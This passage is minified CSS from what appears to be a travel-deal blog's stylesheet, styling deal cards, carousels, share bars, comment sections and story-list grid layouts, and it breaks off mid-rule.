.blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{left:0;width:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;border:1px solid #e1e1e1;border-top:0 none}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline{margin:0;padding:10px;font-weight:400;font-size:14px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-price{display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .carousel-cards .slick-arrow{top:98px}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main .blog-body .carousel-cards .slick-arrow{top:105px}}.blog-main .blog-body .blog-cta-signupbutton{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}.blog-main .blog-body .blog-cta-signupbutton:disabled{cursor:default}.blog-main .blog-body .blog-cta-signupbutton:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta-signupbutton:disabled{opacity:.5;background:#919191}.blog-main.blog-main-reviews .blog-body #blog-post{min-height:initial}.blog-main.blog-main-reviews #deal-reviews{width:100%!important}.blog-main.blog-main-reviews #deal-reviews .review-intro{border-top:none}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}.blog-main.blog-main-reviews.blog-main-bodyempty #deal-reviews .review-intro{margin-top:0;padding-top:0}.blog-main-editor .blog-cta-dealcard-placeholder{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcard-placeholder br:first-child{display:none}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='0']:after{content:"Travel Deal Card for Ad Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='1']:after{content:"Local Deal Card for Deal Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='2']:after{content:"Hotel Card for Hotel Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcarousel{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcarousel br:first-child{display:none}.blog-main-editor .blog-cta-dealcarousel:after{content:"Deal Carousel"}.blog-main-editor .blog-cta-signupbutton{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-signupbutton br:first-child{display:none}.blog-main-editor .blog-cta-signupbutton:before{content:"Signup Button: "}.nav-stories{opacity:0}.nav-stories.animate-in{opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.no-cssanimations .nav-stories{opacity:1}.blog-heading{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-heading.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-heading{-webkit-transform:none;transform:none;opacity:1}.blog-hero{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-hero.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.2s,.2s;-webkit-transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s,-webkit-transform .6s ease .2s}.no-cssanimations .blog-hero{-webkit-transform:none;transform:none;opacity:1}.blog-content{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-content.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.4s,.4s;-webkit-transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s,-webkit-transform .6s ease .4s}.no-cssanimations .blog-content{-webkit-transform:none;transform:none;opacity:1}.blog-cta-dealcard{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}.blog-cta-dealcard.animate-in{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-cta-dealcard{-webkit-transform:none;transform:none;opacity:1}.comments-section{text-align:center}.comments-section::before{content:"";display:block;width:100%;height:1px;overflow:hidden;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){.comments-section::before{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.comments-section::before{float:none;margin-left:auto;margin-right:auto}}.comments-section .slideopen-toggle{display:inline-block;vertical-align:middle;font-size:16px;padding:25px 15px}.comments-section #disqus_thread{text-align:left}.comments-section .checkbox-accordion-control:checked~.checkbox-accordion-content{max-height:2000px!important;overflow:auto!important;-webkit-transition-duration:.6s;transition-duration:.6s}.comments-section .checkbox-accordion-control:checked~.slideopen-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.story-share-bar:not(.is-static){position:fixed;bottom:0;left:0;z-index:6;width:100%;background:#fff;-webkit-box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);-webkit-transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1),-webkit-transform .6s cubic-bezier(.94,.17,.48,1)}@media only screen and (min-width:1279px){.story-share-bar:not(.is-static){-webkit-transform:translateY(70px);transform:translateY(70px)}.story-share-bar:not(.is-static).is-inview{-webkit-transform:translateY(0);transform:translateY(0)}}.story-share-bar.is-static{position:relative;margin-top:-50px}@media only screen and (min-width:768px){.story-share-bar.is-static{margin-top:-60px}}.story-share-bar.is-static .story-share-bar-down{opacity:0;pointer-events:none}.story-share-bar .story-share-bar-up{display:none!important;position:absolute;left:0;top:0;padding:10px 10px;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;pointer-events:none}.story-share-bar .story-share-bar-up.is-inview{opacity:1;pointer-events:auto}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up{padding:10px 16px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-up{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-up{padding:10px 20px}}.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.story-share-bar .story-share-bar-up .icon-pointer-up::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.story-share-bar .story-share-bar-down{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down{width:calc(100% - 235px);max-height:32px;overflow-y:hidden;text-align:right}}.story-share-bar .story-share-bar-down a{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;display:inline-block;margin:0;padding:0 10px}.story-share-bar .story-share-bar-down a .long-label{display:none}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down a{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:0;padding:10px 16px;white-space:nowrap}.story-share-bar .story-share-bar-down a .short-label{display:none}.story-share-bar .story-share-bar-down a .long-label{display:inline-block;vertical-align:middle;margin-right:3px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-down a{padding:10px 20px}}.story-share-bar .story-share-bar-down .icon-pointer-down{vertical-align:middle;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%2064C14.4%2064%200%2049.6%200%2032S14.4%200%2032%200s32%2014.4%2032%2032-14.4%2032-32%2032m0-60C16.6%204%204%2016.6%204%2032s12.6%2028%2028%2028%2028-12.6%2028-28S47.4%204%2032%204m17.7%2029.1s.1-.1.1-.2.1-.1.1-.2%200-.1.1-.2c0-.1%200-.1.1-.2.1-.3.1-.5%200-.8%200-.1%200-.1-.1-.2%200-.1%200-.1-.1-.2%200-.1-.1-.1-.1-.2s-.1-.1-.1-.2l-.3-.3-14-14c-.8-.8-2-.8-2.8%200-.8.8-.8%202%200%202.8L43.2%2030H16c-1.1%200-2%20.9-2%202s.9%202%202%202h27.2L32.6%2044.6c-.8.8-.8%202%200%202.8.4.4.9.6%201.4.6s1-.2%201.4-.6l14-14%20.3-.3z%22%2F%3E%3C%2Fsvg%3E);width:30px;height:30px;background-size:30px 30px;width:12px;height:12px;background-size:12px 12px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media only screen and (max-width:767px){.story-share-bar .story-share-bar-down .icon-pointer-down{position:relative;top:-1px}}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-down .icon-pointer-down{width:18px;height:18px;background-size:18px 18px}}.story-share-bar #js-story-share-bar-down{display:none}.story-share-bar .share-bar-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.story-share-bar .share-bar-wrapper .share-bar{*zoom:1;padding:10px 0}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.story-share-bar .share-bar-wrapper .share-bar{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.story-share-bar .share-bar-wrapper .share-bar::before,.story-share-bar .share-bar-wrapper .share-bar::after{content:" ";font-size:0;display:table}.story-share-bar .share-bar-wrapper .share-bar::after{clear:both}@media only screen and (min-width:768px){.story-share-bar .share-bar-wrapper .share-bar{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.story-share-bar .share-bar-wrapper .share-bar .share-item{float:left;margin-right:10px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-width:1px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:20px;height:20px;background-size:20px 20px;margin-right:8px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:40px;height:40px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares) .share-count,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares) .share-count{display:none}@media only screen and (max-width:767px){.story-share-bar .share-bar-wrapper .share-bar .share-item{margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]{border-radius:50%;width:30px;height:30px}.story-share-bar .share-bar-wrapper .share-bar .share-item a[class*=icon-]::before{width:16px;height:16px;background-size:16px 16px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px;padding:0 12px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest::before{width:16px;height:16px;background-size:16px 16px;margin-top:-2px;margin-right:5px}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares),.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares){border-radius:50%;width:30px;height:30px;padding:0}.story-share-bar .share-bar-wrapper .share-bar .share-item .button-facebook:not(.has-shares)::before,.story-share-bar .share-bar-wrapper .share-bar .share-item .button-pinterest:not(.has-shares)::before{margin-right:0}}.blog-home #blog-title{text-align:center;margin:15px 0}@media only screen and (min-width:768px){.blog-home #blog-title{margin:22.5px auto}}@media only screen and (min-width:1024px){.blog-home #blog-title{margin:30px auto}}.blog-home .story-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.blog-home .story-list .story-card{width:100%;margin-bottom:10px}@media only screen and (min-width:768px){.blog-home .story-list .story-card{margin-bottom:16px}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card{margin-bottom:20px}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card{margin-bottom:20px}}.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:none}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (max-width:1023px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before,.blog-home .story-list .story-card:nth-child(4n+2) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container,.blog-home .story-list .story-card:nth-child(4n+2) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+2),.blog-home .story-list .story-card:nth-child(4n+3),.blog-home .story-list .story-card:nth-child(4n+4){margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+2) .story-description,.blog-home .story-list .story-card:nth-child(4n+3) .story-description,.blog-home .story-list .story-card:nth-child(4n+4) .story-description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.blog-home .story-list .story-card:nth-child(4n+2) .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{display:block}.blog-home .story-list .story-card:nth-child(4n+2) .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:20px}.blog-home .story-list .story-card:nth-child(4n+2) .story-byline,.blog-home .story-list .story-card:nth-child(4n+3) .story-byline,.blog-home .story-list .story-card:nth-child(4n+4) .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+2) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+3) .story-image~.story-description .story-more,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-intro,.blog-home .story-list .story-card:nth-child(4n+4) .story-image~.story-description .story-more{display:none}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1)>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-more{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-left:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-byline{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-top:auto}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(8n+5) .story-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .story-list .story-card:nth-child(8n+5) .story-image~.story-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid #e1e1e1;border-radius:6px;border-left:0 none;border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home 